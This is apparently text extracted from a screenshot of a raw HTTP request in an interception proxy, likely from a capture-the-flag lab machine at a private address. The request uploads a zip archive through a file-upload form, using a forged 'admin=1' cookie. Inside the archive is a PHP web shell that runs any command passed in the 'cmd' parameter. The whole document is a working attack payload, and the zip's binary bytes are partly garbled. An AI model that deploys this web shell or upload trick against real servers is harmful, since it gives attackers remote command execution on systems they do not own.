 Request
Raw Params Headers Hex
1 POST /?op=upload HTTP/1.1
2 Host: 10.10.10.80
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Cookie: admin=1; PHPSESSID=f72kdra1sff97oi3egpj95m7e5
6 Content-Length: 759
7 Content-Type: multipart/form-data; boundary=------------------------d336c3d2f14b8d9c
8 Connection: close
9
10 --------------------------d336c3d2f14b8d9c
11 Content-Disposition: form-data; name="tip"
12 Content-Type: application/octet-stream
13
14 PK
15 ]«RQbI$$enox.phpUT bë_bë_ux<?php echo system($_GET["cmd"]); ?>
16 PK
17 ]«RQbI$$¤enox.phpUTbë_uxPKNf
18 --------------------------d336c3d2f14b8d9c
19 Content-Disposition: form-data; name="name"
20
21 what
22 --------------------------d336c3d2f14b8d9c
23 Content-Disposition: form-data; name="token"
24
25 f7ab6fe8906a56cc11bc34238be8d1f5efd324c2dceb7f216c512fdea8b17a5e
26 --------------------------d336c3d2f14b8d9c
27 Content-Disposition: form-data; name="submit"
28
29 Send Tip
30 --------------------------d336c3d2f14b8d9c--
31